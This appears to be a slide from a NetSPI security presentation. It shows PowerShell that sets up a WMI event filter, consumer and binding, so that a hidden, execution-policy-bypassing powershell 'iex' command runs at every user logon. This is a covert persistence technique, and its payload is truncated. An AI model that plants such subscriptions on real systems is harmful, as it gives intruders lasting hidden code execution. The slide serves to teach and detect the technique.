 12 Confidential & Proprietary
EVENT FILTER + CONSUMER EXAMPLE
$Filter = Set-WmiInstance -Namespace root/subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/cimv2'
Name = “NetSPI Event Filter”
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL’
};
$Consumer = Set-WmiInstance -Namespace root/subscription -Class CommandLineEventConsumer -Arguments @{
Name = “NetSPI Event Consumer”
CommandLineTemplate = “powershell.exe –NoP –NonI –W Hidden –Exec Bypass –Command “iex…”
};
Set-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments @{
Filter = $Filter
Consumer = $Consumer
};
 